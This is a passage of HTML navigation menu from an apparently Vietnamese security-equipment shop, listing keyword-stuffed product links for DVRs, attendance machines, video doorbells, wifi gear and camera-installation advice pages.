VP-16260ATC,VP-16260ATC Chất lượng nhất,VP-16260ATC Công Nghệ HD  Bán Sỉ,VP 16260ATC,VP-16260ATC Giá Thấp Nhất,Giá Bán VP-16260ATC,VP-16260ATC Chất Lượng,bán VP-16260ATC,Bán Giá VP-16260ATC,thông số VP-16260ATC,VP-16260ATC sale mạnh,VP-16260ATC giá kỹ thuật,VP-16260ATC Tiết kiệm'> <span class='iconstar0'>✰</span> VP-16260ATC Đầu Ghi VanTech</a> </li><li> <a href='VP-16560A-T-CThiet-Bi-Ghi-Hinh-Chat-Luong-VanTech.htm' title='VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt Đầu Thu VP-16560A|T|C,VP 16560A|T|C,Giá Bán ,VP-16560A|T|C Chiết khấu cao,cửa hàng bán VP-16560A|T|C,thông số VP-16560A|T|C,VP-16560A|T|C Chất lượng nhất,VP-16560A|T|C bán rẻ,VP-16560A|T|C Chất Lượng,bán VP-16560A|T|C,tuổi thọ VP-16560A|T|C,Bán Giá  Công Nghệ HD VP-16560A|T|C,Bán Sỉ VP-16560A|T|C,VP-16560A|T|C chiết khấu cao'> <span class='iconstar0'>✰</span> VP-16560A|T|C Đầu ghi Camera VanTech Giá tốt</a> </li><li> <a href='DAU-GHI-HINH-VANECH-VP-1660SP.htm' title='Đầu ghi VanTech VP-1660SP Mẫu Đẹp VP-1660SP Đầu Thu,VP-1660SP rẻ nhất,VP 1660SP,Thông số ,thông số VP-1660SP,Bán Giá VP-1660SP,Giá buôn VP-1660SP,VP-1660SP Chất Lượng,bán VP-1660SP,VP-1660SP nơi bán rẻ nhất,Giá Bán VP-1660SP,VP-1660SP giá mới nhất,VP-1660SP Bán Sỉ,VP-1660SP Giá hấp dẫn,VP-1660SP Chất lượng nhất,Địa Chỉ Bán VP-1660SP'> <span class='iconstar0'>✰</span> Đầu ghi VanTech VP-1660SP Mẫu Đẹp</a> </li><li> <a href='Dau-Thu-VP-1664A-T-C-VanTech.htm' title='VanTech VP-1664A|T|C Giá tốt VP-1664A|T|C Đầu Thu Chất Lượng,Bán Giá VP-1664A|T|C,VP-1664A|T|C Giá chiết khấu,bán VP-1664A|T|C,VP-1664A|T|C Công Nghệ HD  Chất lượng nhất,thông số VP-1664A|T|C,VP-1664A|T|C Giá rẻ,tuổi thọ VP-1664A|T|C,VP-1664A|T|C Chất Lượng,phân phối VP-1664A|T|C,Nơi Lắp VP-1664A|T|C,VP-1664A|T|C Tốt nhất,Giá Bán VP-1664A|T|C,VP-1664A|T|C giá hấp dẫn,VP-1664A|T|C bán rẻ'> <span class='iconstar0'>✰</span> VanTech VP-1664A|T|C Giá tốt</a> </li><li> <a href='VP-1668H264.htm' title='VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp VP-1668H264 ❇ Đầu Thu,Giá VP-1668H264,phân phối VP-1668H264, Bán Lỗ,VP-1668H264 Giá Thấp Nhất,Giá Bán VP-1668H264,Nơi bán VP-1668H264,thông số VP-1668H264, giá mới nhất,VP-1668H264 Giá Hãng,VP-1668H264 rẻ nhất,công nghê VP-1668H264,VP-1668H264 Công Nghệ Mới,VP-1668H264 mới,Bán giá rẻ VP-1668H264'> <span class='iconstar0'>✰</span> VP-1668H264 Đầu Ghi Hình Chức Năng Cao Cấp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Dau-ghi-32-kenh.html" title="Đầu ghi 32 camera giám sát giá rẻ sản pah63m chính hãng bán và phân phối đầu ghi hình công nghệ mới hình ảnh sắt nét chất lượng cao">Đầu ghi 32 camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='KX-C4K8232SN2-KBvision.htm' title='Đầu ghi KX-C4K8232SN2 KBvision KX C4K8232SN2,Đầu Ghi KBvision KX-C4K8232SN2,KX-C4K8232SN2 Tiết kiệm,KX-C4K8232SN2 HD IP  giá mới nhất,KX-C4K8232SN2 Chính hãng,Bán rẻ KX-C4K8232SN2,KX-C4K8232SN2 bán rẻ,KX-C4K8232SN2 Giá Thấp Nhất,Giá Bán KX-C4K8232SN2,Nơi bán KX-C4K8232SN2,thông số KX-C4K8232SN2,tuổi thọ KX-C4K8232SN2,KX-C4K8232SN2 sale mạnh,KX-C4K8232SN2 Giá Hãng'> <span class='iconstar0'>✰</span> Đầu ghi KX-C4K8232SN2 KBvision</a> </li><li> <a href='KX-C4K8232SN3-KBvision-Gia-re.htm' title='KX-C4K8232SN3 Đầu Thu KBvision KX-C4K8232SN3 Đầu ghi Camera KBvision Chi phí phù hợp,KX-C4K8232SN3 Giá hấp dẫn,KX-C4K8232SN3 rẻ nhất,KX-C4K8232SN3 Công Nghệ Mới,Địa Chỉ Bán KX-C4K8232SN3 FULL HD 1080P ,KX C4K8232SN3,thông số  Thiết Bị Ghi Hình KX-C4K8232SN3,công nghê KX-C4K8232SN3,Giá KX-C4K8232SN3,Giá buôn KX-C4K8232SN3,KX-C4K8232SN3 mới,Bán giá rẻ KX-C4K8232SN3,KX-C4K8232SN3 nơi bán rẻ nhất,Giá Bán KX-C4K8232SN3,KX-C4K8232SN3 giá mới nhất,KX-C4K8232SN3 Bán Lỗ'> <span class='iconstar0'>✰</span> KX-C4K8232SN3 Đầu Thu KBvision</a> </li><li> <a href='KX-CAi4K8232EN2-kbvision.htm' title='➠  KX-CAi4K8232EN2 sắc nét KBvision KX-CAi4K8232EN2 Đầu Ghi Hình Sắc Nét,Thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 IP  Bán Sỉ,KX CAi4K8232EN2,KX-CAi4K8232EN2 Giá Thấp Nhất,Giá Bán KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất Lượng,bán KX-CAi4K8232EN2,Bán Giá KX-CAi4K8232EN2,thông số KX-CAi4K8232EN2,KX-CAi4K8232EN2 Chất lượng nhất,KX-CAi4K8232EN2 giá kỹ thuật,KX-CAi4K8232EN2 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> ➠  KX-CAi4K8232EN2 sắc nét KBvision</a> </li><li> <a href='Dau-Ghi-KX-CAi4K8432SN3.htm' title='Đầu ghi KX-CAi4K8432SN3 KBvision Đầu ghi KBvision KX-CAi4K8432SN3,thông số  Trung Tâm Ghi Hình KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá rẻ,chức năng KX-CAi4K8432SN3 8.0 MP Siêu sắc nét Ultra 4k với 8MP ,KX-CAi4K8432SN3 Tốt nhất,Giá Bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Giá Thấp Nhất,KX-CAi4K8432SN3 Bán Giá Rẻ,Nơi bán KX-CAi4K8432SN3,bán KX-CAi4K8432SN3,KX-CAi4K8432SN3 Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi KX-CAi4K8432SN3 KBvision</a> </li><li> <a href='Dau-Ghi-KX-DAi4K8232EN3-KBvision.htm' title='Ddầu ghi KX-DAi4K8232EN3 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3,Thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 giá mới nhất,KX-DAi4K8232EN3 IP  Bán Sỉ,KX DAi4K8232EN3,KX-DAi4K8232EN3 bán chạy nhất,Giá Bán KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chính hãng,Bán rẻ KX-DAi4K8232EN3,Giá KX-DAi4K8232EN3,thông số KX-DAi4K8232EN3,KX-DAi4K8232EN3 Chất lượng nhất,KX-DAi4K8232EN3 Giá Khuyến Mãi,KX-DAi4K8232EN3 Giá Hấp Dẫn'> <span class='iconstar0'>✰</span> Ddầu ghi KX-DAi4K8232EN3 KBvision</a> </li><li> <a href='Dau-Thu-KX-DAi4K8232EN3P16-KBvision.htm' title='Đầu ghi KX-DAi4K8232EN3P16 KBvision Đầu Ghi KBvision KX-DAi4K8232EN3P16,Giá KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Giá chiết khấu,Bán rẻ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Cấp Nguồ Qua Dây Mạng  giá mới nhất,thông số KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 rẻ nhất,tuổi thọ KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 Chính hãng,phân phối KX-DAi4K8232EN3P16,Nơi Lắp KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá mới nhất,Giá Bán KX-DAi4K8232EN3P16,KX-DAi4K8232EN3P16 giá hấp dẫn,KX-DAi4K8232EN3P16 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi KX-DAi4K8232EN3P16 KBvision</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-7332HQHI-K4-Hikvision.htm' title='Đầu ghi DS-7332HQHI-K4 Hikvision Đầu Ghi Hikvision DS-7332HQHI-K4,Giá DS-7332HQHI-K4,DS-7332HQHI-K4 Giá hấp dẫn,Bán rẻ ,Giá buôn ,Địa Chỉ Bán DS-7332HQHI-K4 HD Anlog ,DS-7332HQHI-K4 Giá rẻ nhất,Giá Bán DS-7332HQHI-K4,DS-7332HQHI-K4 nơi bán rẻ nhất,DS-7332HQHI-K4 bán rẻ'> <span class='iconstar0'>✰</span> Đầu ghi DS-7332HQHI-K4 Hikvision</a> </li><li> <a href='DS-7632NI-K2.htm' title='DS-7632NI-K2 sắc nét Hikvision Đầu thu hình IP HIKVISION DS 7632NI K2,thông số DS-7632NI-K2,DS-7632NI-K2 Đang giảm giá,chức năng DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất,Giá Bán DS-7632NI-K2,DS-7632NI-K2 bán chạy nhất,DS-7632NI-K2 Bán Giá Rẻ,Điểm bán DS-7632NI-K2,sale DS-7632NI-K2,DS-7632NI-K2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-7632NI-K2 sắc nét Hikvision</a> </li><li> <a href='DS-7632NI-K2-16P-Hikvision.htm' title='Đầu ghi DS-7632NI-K2/16P Hikvision Đầu Ghi Hikvision DS-7632NI-K2/16P,thông số DS-7632NI-K2/16P,DS-7632NI-K2/16P Giá rẻ,chức năng DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất,Giá Bán DS-7632NI-K2/16P,DS-7632NI-K2/16P giá hấp dẫn,DS-7632NI-K2/16P Bán Giá Rẻ,Nơi Lắp DS-7632NI-K2/16P,bán DS-7632NI-K2/16P,DS-7632NI-K2/16P Tốt nhất'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NI-K2/16P Hikvision</a> </li><li> <a href='Dau-Thu-DS-7632NXI-K2.htm' title='Đầu ghi DS-7632NXI-K2 Hikvision Đầu Ghi Hikvision DS-7632NXI-K2,thông số DS-7632NXI-K2,DS-7632NXI-K2 Ip sắc nét  Đang giảm giá,DS 7632NXI K2,chức năng DS-7632NXI-K2,Giá giá sỉ DS-7632NXI-K2,DS-7632NXI-K2 Chất Lượng,Giá buôn DS-7632NXI-K2,Giá Bán DS-7632NXI-K2,DS-7632NXI-K2 nơi bán rẻ nhất,DS-7632NXI-K2 Bán Giá Rẻ,DS-7632NXI-K2 Tốt nhất,DS-7632NXI-K2 Giá hấp dẫn'> <span class='iconstar0'>✰</span> Đầu ghi DS-7632NXI-K2 Hikvision</a> </li><li> <a href='DS-7632NXI-K2-D.htm' title='Đầu Ghi IP 32 DS-7632NXI-K2(D) DS-7632NXI-K2(D), đầu ghi DS-7632NXI-K2(D), thông số DS-7632NXI-K2(D), cấu hình DS-7632NXI-K2(D), thông số kỹ thuật DS-7632NXI-K2(D), giá DS-7632NXI-K2(D), thông số đầu ghi DS-7632NXI-K2(D), đầu thu DS-7632NXI-K2(D), đầu ghi hình DS-7632NXI-K2(D)'> <span class='iconstar0'>✰</span> Đầu Ghi IP 32 DS-7632NXI-K2(D)</a> </li><li> <a href='DS-7632NXI-K2-16P-hikvision.htm' title='Đầu Ghi Hikvision DS-7632NXI-K2/16P Đầu Ghi Hikvision DS-7632NXI-K2/16P,thông số DS-7632NXI-K2/16P,DS 7632NXI K2/16P,chức năng DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Giá rẻ nhất,DS-7632NXI-K2/16P bán uy tín,sale DS-7632NXI-K2/16P,giá kỹ thuật DS-7632NXI-K2/16P,Bán Sỉ DS-7632NXI-K2/16P,DS-7632NXI-K2/16P Bán Giá Rẻ,DS-7632NXI-K2/16P Giá rẻ,DS-7632NXI-K2/16P chiết khấu cao,Giá Bán DS-7632NXI-K2/16P,cửa hàng bán DS-7632NXI-K2/16P'> <span class='iconstar0'>✰</span> Đầu Ghi Hikvision DS-7632NXI-K2/16P</a> </li></ul></li>
									<li class="mn-con">
										<a href="may-cham-cong.html" title="Bán phân phối lắp đặt máy chấm công chuyên dụng sử dụng dịch vụ tốt giá rẻ giám sát ổn định, máy chấm công thương hiệu hàng đầu">M&aacute;y Chấm C&ocirc;ng Chuy&ecirc;n Dụng</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='May-Cham-Cong-Van-Tay-The-Tu-B3-C.htm' title='MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C máy chấm công vân tay zkteco b3-c, máy chấm công zkteco b3-c, máy chấm công thẻ từ b3-c, máy chấm công vân tay thẻ zkteco b3-c, máy chấm công cảm ứng b3-c, máy chấm công zkteco b3-c chính hãng, máy chấm công kiểm soát ra vào zkteco b3-c'> <span class='iconstar0'>✰</span> MÁY CHẤM CÔNG VÂN TAY ZKTECO B3-C</a> </li><li> <a href='DHI-ASI3204E-W.htm' title='Máy chấm công Dahua DHI-ASI3204E-W Máy chấm công khuôn mặt Dahua DHI-ASI3204E-W, Máy chấm công vân tay Dahua DHI-ASI3204E-W, Bộ chấm công nhận diện khuôn mặt DHI-ASI3204E-W, Máy điểm danh Dahua DHI-ASI3204E-W, Bộ kiểm soát cửa Dahua DHI-ASI3204E-W, Máy chấm công Dahua DHI-ASI3204E-W wifi, Máy chấm công Dahua DHI-ASI3204E-W giá rẻ'> <span class='iconstar0'>✰</span> Máy chấm công Dahua DHI-ASI3204E-W</a> </li><li> <a href='DHI-ASI3213A-W.htm' title='Máy Chấm Công Dahua DHI-ASI3213A-W Máy chấm công khuôn mặt Dahua DHI-ASI3213A-W, Máy chấm công vân tay Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W wifi, Bộ kiểm soát cửa Dahua DHI-ASI3213A-W, Máy điểm danh Dahua DHI-ASI3213A-W, Bộ chấm công Dahua DHI-ASI3213A-W, Máy chấm công Dahua DHI-ASI3213A-W giá rẻ'> <span class='iconstar0'>✰</span> Máy Chấm Công Dahua DHI-ASI3213A-W</a> </li><li> <a href='DHI-ASI3214A-W.htm' title='Máy Chấm Công Gương Mặt DHI-ASI3214A-W Máy chấm công khuôn mặt Dahua DHI-ASI3214A-W, Máy chấm công vân tay Dahua DHI-ASI3214A-W, Bộ kiểm soát ra vào Dahua DHI-ASI3214A-W, Máy điểm danh Dahua DHI-ASI3214A-W, Máy chấm công Dahua DHI-ASI3214A-W wifi, Máy chấm công Dahua DHI-ASI3214A-W giá rẻ, Máy chấm công nhận diện khuôn mặt vân tay Dahua DHI-ASI3214A-W'> <span class='iconstar0'>✰</span> Máy Chấm Công Gương Mặt DHI-ASI3214A-W</a> </li><li> <a href='DHI-ASI6214S.htm' title='Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S DHI-ASI6214S, Dahua DHI-ASI6214S, Máy Chấm công Dahua DHI-ASI6214S, DHI-ASI6214S dahua, DHI-ASI6214S kiểm soát ra vào, DHI-ASI6214S giá rẻ, DHI-ASI6214S chính hãng, lắp máy chấm công DHI-ASI6214S,'> <span class='iconstar0'>✰</span> Thiết Bị Kiểm Soát Ra Vào DHI-ASI6214S</a> </li><li> <a href='DHI-ASI6214S-PW.htm' title='Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO DH-IPC-HDW3449H-AS-PV-PRO Camera Dahua (4MP), camera quan sát DH-IPC-HDW3449H-AS-PV-PRO, camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, lắp đặt camera DH-IPC-HDW3449H-AS-PV-PRO, lắp camera DH-IPC-HDW3449H-AS-PV-PRO giá rẻ, DH-IPC-HDW3449H-AS-PV-PRO, camera dahua DH-IPC-HDW3449H-AS-PV-PRO,'> <span class='iconstar0'>✰</span> Camera Dahua DH-IPC-HDW3449H-AS-PV-PRO</a> </li></ul></li>
									<li class="mn-con">
										<a href="lap-chuon-cua-man-hinh.html" title="Màn hình chuôn cửa thông minh sản phẩm chất tốt giải pháp lắp màn hình chuôn cửa công nghệ mới sản phẩm smart home">M&agrave;n H&igrave;nh Chu&ocirc;n Cửa</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Man-hinh-chuong-cua-Dahua-DHI-VTH1550CH-S2.htm' title='DHI-VTH1550CH-S2 Hãng Ruijie DHI-VTH1550CH-S2 Hãng Ruijie,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất,DHI-VTH1550CH-S2 Công Nghệ POE  sale mạnh,DHI-VTH1550CH-S2 giá kỹ thuật,Phân Phối Sỉ DHI-VTH1550CH-S2,Công ty bán DHI-VTH1550CH-S2,DHI-VTH1550CH-S2 Tiết kiệm,DHI-VTH1550CH-S2 Giá rẻ nhất'> <span class='iconstar0'>✰</span> DHI-VTH1550CH-S2 Hãng Ruijie</a> </li><li> <a href='DHI-VTH2421FW-P-Man-hinh-chuong-cua-IP.htm' title='Dahua DHI-VTH2421FW-P Dahua DHI-VTH2421FW-P,giá kỹ thuật DHI-VTH2421FW-P,phân phối DHI-VTH2421FW-P, Bán Lỗ,DHI-VTH2421FW-P giá hấp dẫn,Giá Bán DHI-VTH2421FW-P,Nơi Lắp DHI-VTH2421FW-P,thông số DHI-VTH2421FW-P, Chất lượng nhất,DHI-VTH2421FW-P Giá chiết khấu,DHI-VTH2421FW-P Giá Hấp Dẫn,công nghê DHI-VTH2421FW-P,DHI-VTH2421FW-P Giá rẻ nhất,DHI-VTH2421FW-P bán uy tín,sale DHI-VTH2421FW-P'> <span class='iconstar0'>✰</span> Dahua DHI-VTH2421FW-P</a> </li><li> <a href='Dahua-DHI-VTO2202F-P.htm' title='Chuông Cửa Dahua DHI-VTO2202F-P Chuông Cửa Dahua DHI-VTO2202F-P,DHI-VTO2202F-P rẻ nhất,DHI-VTO2202F-P bán chạy nhất,Thông số DHI-VTO2202F-P IP ,bán DHI-VTO2202F-P,Bán Giá DHI-VTO2202F-P,Nhà Phân Phối ,DHI-VTO2202F-P Bán Sỉ,Giá Bán DHI-VTO2202F-P,Điểm bán DHI-VTO2202F-P,thông số DHI-VTO2202F-P,DHI-VTO2202F-P giá mới nhất,DHI-VTO2202F-P Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Chuông Cửa Dahua DHI-VTO2202F-P</a> </li><li> <a href='DHI-VTO2202F-P-S2-Nut-an-chuong-cua.htm' title='Dahua DHI-VTO2202F-P-S2 Dahua DHI-VTO2202F-P-S2,thông số DHI-VTO2202F-P-S2,DHI VTO2202F P S2,chức năng DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Giá rẻ nhất,DHI-VTO2202F-P-S2 bán uy tín,sale DHI-VTO2202F-P-S2,giá kỹ thuật DHI-VTO2202F-P-S2,phân phối DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Bán Giá Rẻ,DHI-VTO2202F-P-S2 Giá rẻ,DHI-VTO2202F-P-S2 giá hấp dẫn,Giá Bán DHI-VTO2202F-P-S2,Nơi Lắp DHI-VTO2202F-P-S2'> <span class='iconstar0'>✰</span> Dahua DHI-VTO2202F-P-S2</a> </li><li> <a href='DS-KABV6113-RS-VO-CHE-CHUONG-CUA.htm' title='Hikvision DS-KABV6113-RS Chuôn cửa thông minh Hikvision DS-KABV6113-RS,DS-KABV6113-RS Giá Hãng,DS-KABV6113-RS rẻ nhất,DS-KABV6113-RS Giá rẻ nhất,Nơi bán DS-KABV6113-RS,DS KABV6113 RS,thông số DS-KABV6113-RS,công nghê DS-KABV6113-RS,giá kỹ thuật DS-KABV6113-RS,phân phối DS-KABV6113-RS,DS-KABV6113-RS bán uy tín,sale DS-KABV6113-RS,DS-KABV6113-RS Giá Thấp Nhất,Giá Bán DS-KABV6113-RS,DS-KABV6113-RS giá mới nhất,DS-KABV6113-RS Bán Lỗ'> <span class='iconstar0'>✰</span> Hikvision DS-KABV6113-RS Chuôn cửa thông minh</a> </li><li> <a href='ds-kh6320-le1-mang-hinh-chuong-cua-7-inch.htm' title='Hikvision DS-KH6320-LE1 Chuôn cửa thông minh Hikvision DS-KH6320-LE1 Chuông cửa thông minh,thông số DS-KH6320-LE1,DS-KH6320-LE1 Giá rẻ,DS KH6320 LE1,chức năng DS-KH6320-LE1,giá kỹ thuật DS-KH6320-LE1,DS-KH6320-LE1 bán uy tín,Nhà Phân Phối DS-KH6320-LE1,Giá Bán DS-KH6320-LE1,DS-KH6320-LE1 bán chạy nhất,DS-KH6320-LE1 Bán Giá Rẻ,DS-KH6320-LE1 Giá rẻ nhất,DS-KH6320-LE1 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Hikvision DS-KH6320-LE1 Chuôn cửa thông minh</a> </li></ul></li>
									<li class="mn-con">
										<a href="wifi-mang-gia-re.html" title="thiết bị wifi chuyên dụng sản phẩm chất lượng kết nối ổn định phục vụ cho nhu cầu sử dụng camera wifi camera ip chuyên nghiệp">Wifi th&ocirc;ng minh</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='RG-AirMetro550G-B.htm' title='Thiết Bị Bắn Điểm RG-AirMetro550G-B RG-AirMetro550G-B, Ruijie RG-AirMetro550G-B,Thiết Bị Bắn Điểm  RG-AirMetro550G-B, Wifi RG-AirMetro550G-B, Wifi Ruijie  RG-AirMetro550G-B, Bộ bắn điểm wifi'> <span class='iconstar0'>✰</span> Thiết Bị Bắn Điểm RG-AirMetro550G-B</a> </li><li> <a href='RG-AP130W2-V2-Ruijie.htm' title='Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie RG AP130(W2)V2,Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie,RG-AP130(W2)V2 Giá rẻ,RG-AP130(W2)V2 Chất lượng nhất,RG-AP130(W2)V2 Chất Lượng,bán RG-AP130(W2)V2,RG-AP130(W2)V2 bán rẻ,RG-AP130(W2)V2 tốt nhất,Giá Bán RG-AP130(W2)V2,Địa Chỉ Bán RG-AP130(W2)V2,thông số RG-AP130(W2)V2,tuổi thọ RG-AP130(W2)V2,RG-AP130(W2)V2 Tốt nhất,RG-AP130(W2)V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Bộ Quản Lý Mạng RG-AP130(W2) V2 Hãng Ruijie</a> </li><li> <a href='RG-AP130-W2-V2.htm' title='Access Point Ốp Tường RG-AP130(W2)-V2 RG-AP130(W2)-V2, thông số RG-AP130(W2)-V2, thông số kỹ thuật RG-AP130(W2)-V2, thông tin RG-AP130(W2)-V2, giá RG-AP130(W2)-V2, giá bán RG-AP130(W2)-V2, mua RG-AP130(W2)-V2, báo giá RG-AP130(W2)-V2, Access Point RG-AP130(W2)-V2, Router RG-AP130(W2)-V2, Wifi RG-AP130(W2)-V2'> <span class='iconstar0'>✰</span> Access Point Ốp Tường RG-AP130(W2)-V2</a> </li><li> <a href='RG-AP180-Bo-phat-Wifi-Ruijie.htm' title='Hãng Ruijie Router quản lý mạng RG-AP180 RG AP180,Hãng Ruijie Router quản lý mạng RG-AP180,chức năng RG-AP180,Giá giá sỉ RG-AP180,Giá buôn RG-AP180,Địa Chỉ Bán RG-AP180thông số ,RG-AP180,RG-AP180 Tốt nhất,RG-AP180 nơi bán rẻ nhất,Giá Bán RG-AP180,RG-AP180 Giá hấp dẫn,RG-AP180 Bán Giá Rẻ,RG-AP180 Chất Lượng,bán RG-AP180'> <span class='iconstar0'>✰</span> Hãng Ruijie Router quản lý mạng RG-AP180</a> </li><li> <a href='RG-AP180-MNT.htm' title='Wifi Ruijie RG-AP180-MNT thông số RG-AP180-MNT, RG-AP180-MNT, giá RG-AP180-MNT, mua RG-AP180-MNT, bán RG-AP180-MNT, sửa RG-AP180-MNT, thông tin RG-AP180-MNT, nơi bán RG-AP180-MNT, thông số kỹ thuật RG-AP180-MNT, wifi RG-AP180-MNT, router RG-AP180-MNT, Access Point RG-AP180-MNT'> <span class='iconstar0'>✰</span> Wifi Ruijie RG-AP180-MNT</a> </li><li> <a href='RG-AP630IDA2-Ruijie.htm' title='Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2) Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2),Thông số RG-AP630(IDA2),RG-AP630(IDA2) Chất lượng nhất,RG-AP630(IDA2) IP POE Bán Sỉ,RG AP630(IDA2),RG-AP630(IDA2) Giá Thấp Nhất,Giá Bán RG-AP630(IDA2),RG-AP630(IDA2) Chất Lượng,bán RG-AP630(IDA2),Bán Giá RG-AP630(IDA2),thông số RG-AP630(IDA2),RG-AP630(IDA2) Giá rẻ nhất,RG-AP630(IDA2) Giá Hãng,RG-AP630(IDA2) Đang giảm giá'> <span class='iconstar0'>✰</span> Hãng Ruijie Bộ Quản Lý Mạng RG-AP630(IDA2)</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="tu-van-chon-camera.net" title="Bởi vì ngoài việc phục vụ cho quý khách hàng mua camera ip wifi đến trực tiếp tại cửa hàng chính và cửa hàng chi nhánh thì AN THÀNH PHÁT còn hỗ trợ thêm số Hotline.">Tư Vấn Dịch Vụ </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-hang-camera.net" title="So sánh hệ thống camera quan sát không dây và có dây">Th&ocirc;ng Tin H&atilde;ng Camera </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Tu-Van-Lap-Dat-Camera-Cho-Moi-Truong-Cua-Hang.vn' title='Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng lắp đặt camera cho môi trường cửa hàng, camera cửa hàng, lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp, lắp camera cửa hàng chính hãng, lắp camera cửa hàng uy tín, tư vấn lắp camera cửa hàng, lắp camera cửa hàng chuyên nghiệp'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Cho Môi Trường Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-Dat-He-Thong-Camera-Cua-hang.vn' title='Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng Tư vấn lắp đặt camera cửa hàng, lắp camera cửa hàng, khảo sát lắp camera cửa hàng, mua camera cửa hàng, lắp camera cửa hàng chính hãng, mua camera cửa hàng, giải pháp lắp camera cửa hàng, lắp camera cửa hàng giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Hệ Thống Camera Cửa Hàng</a> </li><li> <a href='Tu-Van-Lap-camera-gia-re-chinh-hang.vn' title='Tư Vấn Lắp Camera Giá Rẻ Chính Hãng Tư vấn lắp camera giá rẻ chính hãng, lắp camera giá rẻ, tư vấn camera chính hãng, lắp đặt camera chất lượng, camera giá rẻ uy tín, camera chính hãng giá rẻ, tư vấn mua camera giá rẻ, chọn mua camera chính hãng, camera chất lượng giá rẻ.lắp camera quan sát, camera giá rẻ, lắp camera , lắp camera giá rẻ, dịch vụ lắp camera , thông tin lắp camera giá rẻ, camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Giá Rẻ Chính Hãng</a> </li><li> <a href='Tu-Van-Giai-Phap-lap-Camera-Chong-Trom-Gia-Dinh.vn' title='Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình tư vấn camera gia đình, giải pháp chống trộm, lắp đặt camera an ninh, camera giám sát gia đình, lắp camera chống trộm, tư vấn lắp đặt camera an ninh, giải pháp bảo vệ nhà cửa.Tư vấn camera chống trộm gia đình, giải pháp lắp đặt, báo giá camera an ninh, hướng dẫn cài đặt, dịch vụ lắp đặt camera, chọn mua camera hiệu quả, tư vấn chọn đầu ghi 4K.'> <span class='iconstar0'>✰</span> Tư Vấn Giải Pháp Lắp Camera Chống Trộm Gia Đình</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Van-Phong-Chinh-Hang.vn' title='Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng Tư vấn lắp đặt camera văn phòng, Camera văn phòng chính hãng, Lắp đặt camera văn phòng, Tư vấn lắp đặt camera chính hãng, Camera văn phòng gia đình, Camera văn phòng uy tín, Lắp đặt camera giá rẻ văn phòng.Tư vấn lắp đặt camera văn phòng chính hãng'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Đặt Camera Văn Phòng Chính Hãng</a> </li><li> <a href='Tu-Van-Lap-Dat-Camera-Quan-Sat-Qua-Dien-Thoai-On-Dinh.vn' title='Tư Vấn Lắp Camera Giám Sát Qua Điện Thoại Ổn Định Tư vấn lắp camera giám sát qua điện thoại ổn định, lắp camera giám sát qua điện thoại, tư vấn camera giám sát qua điện thoại, lắp đặt camera giám sát qua điện thoại, tư vấn lắp đặt camera giám sát qua điện thoại, camera giám sát qua điện thoại ổn định, cách lắp camera giám sát qua điện thoại, công nghệ camera giám sát qua điện thoại, hướng dẫn lắp camera giám sát qua điện thoại.Tư vấn lắp camera giám sát qua điện thoại ổn định, tư vấn camera giám sát qua điện thoại, camera giám sát kết nối điện thoại, camera giám sát qua wifi điện thoại, cách lắp camera giám sát 